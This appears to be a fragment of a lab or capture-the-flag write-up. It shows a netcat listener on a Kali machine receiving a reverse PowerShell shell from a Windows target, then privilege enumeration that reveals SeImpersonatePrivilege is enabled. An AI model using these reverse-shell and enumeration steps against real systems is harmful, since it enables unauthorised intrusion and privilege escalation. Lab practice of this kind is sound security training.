 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 14244
listening on [any] 14244 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.234] 49711
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\local service
PS C:\Windows\system32> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled